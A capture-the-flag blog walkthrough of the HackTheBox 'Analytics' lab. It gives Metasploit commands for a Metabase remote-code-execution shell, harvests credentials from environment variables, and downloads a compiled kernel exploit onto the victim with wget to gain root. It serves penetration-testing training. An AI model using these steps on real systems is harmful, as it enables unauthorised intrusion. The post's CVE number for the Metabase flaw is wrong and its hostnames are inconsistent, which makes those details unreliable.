Hello folks,
This blog is dedicated to the ‘Analytics‘ machine, a beginner-level challenge available on the ‘HackTheBox‘ platform. It offers an excellent opportunity to gain experience in Linux system infiltration. This task serves as an initial assessment to gauge your proficiency in the field of server penetration testing. Throughout the ‘Analytics‘ machine challenge, you will have the chance to demonstrate your skills in utilizing Pentesting tools such as Nmap, Rustscan, Metasploit-Framework, and conducting enumeration on public exploits. Without further ado, let’s embark on this penetration testing journey.
You can access the Analytics machine on HackTheBox platform by clicking here.
First of all let’s start the machine by clicking on “Join Machine”.

Scan the obtained IP using tool “NMAP”.
nmap -sC <Machine_IP>

We have identified two accessible ports on this machine: 22 (SSH) and 80 (HTTP). Also we are getting a domain name in the result of nmap ‘analytical.htb‘. So let’s add this domain name in hosts file stored at /etc/hosts on Linux machines.

The website is currently reachable via port 80. The webpage is rich with hyperlinks, and the one located beneath the ‘Login‘ button directs us to a different subdomain, specifically, ‘data.analytics.htb‘.
Getting Foothold on Analytics
Let’s add this new domain name in hosts file and try to access the web page.
We’ve identified a Metabase login page, which is an open-source platform for business intelligence. Despite extensive enumeration to discover potential usernames for a brute-force attack, we couldn’t find any viable options. As a result, I conducted an online search to explore potential vulnerabilities associated with this platform and uncovered one that was recently discovered this year. It’s identified as CVE-2023-33246, and it allows Remote Code Execution (RCE) against the target.

So, we researched a lot and finally got one exploit available on Metasploit framework for this vulnerability.
 Let’s now fire-up Metasploit Framework and search for the exploit related to Metabase using the following commands:
Let’s now fire-up Metasploit Framework and search for the exploit related to Metabase using the following commands:
msfconsole
search metabase
use exploit/linux/http/metabase_setup_token_rce
show options

Now let’s try to set options before exploiting the target using following commands:
set rhosts data.analytical.htb
set lhost tun0
set lport 80

Now finally fire-up the exploit and we can see that we successfully got the access as metabase user.


However, despite our efforts, we have not yet obtained user access on the machine. We continued to explore various methods, but none of them yielded the desired results. Ultimately, we decided to inspect the environment variables within the accessed shell and uncovered something of a confidential nature stored within two distinct variables. To list all the environment variables, we can use the following command:
printenv

So let’s try to access the user level privilege using SSH protocol with the help of following command:
ssh <username>@<Machine_IP>
We have to provide the password for the identified user and boom!!! We got the user access.
We can go to the user directory and read the contents of user.txt.
Privilege escalation on Analytics
Now, it’s time to elevate our privileges to root user. We attempted various methods, but none of them proved successful. We also explored the environment variables again but found no relevant information. At this point, we decided to check the Ubuntu machine’s OS version and discovered that it was indeed vulnerable.

The exploit available for this vulnerability is available over here.

Let’s simply clone the repo and compile it with the help of GCC using following commands:
git clone https://github.com/briskets/CVE-2021-3493.git
gcc exploit.c -o CyberiumX
Now we need to share this exploit file “CyberiumX” with our victim machine which we can simply do with the help of Python3 HTTP server using following command:
python3 -m http.server 7777
We have to download this file on our victim machine using wget command as follows:
wget http://<Your_machine_IP>:7777/CyberiumX
Let’s provide the executable permission to this file using chmod command:
chmod +x CyberiumX

Finally, we have to execute the exploit code using the following command which in return will provide us the escalated shell of root user:

./CyberiumX
And voilà!!! We’ve achieved root access on the HackTheBox ‘Analytics‘ machine, granting us the ability to effortlessly access and read the contents of root.txt.
While this machine was relatively straightforward to breach, the enumeration process turned out to be quite time-consuming. Therefore, the key lesson we learned from this experience is the importance of leaving no stone unturned.
Feel free to check out our other blogs on HackTheBox platform here.
Happy Pentesting!!!
Team CyberiumX


Hey people!!!!!
Good mood and good luck to everyone!!!!!
This is really interesting, You’re a very skilled blogger. I’ve joined your feed and look forward to seeking more of your magnificent post. Also, I’ve shared your site in my social networks!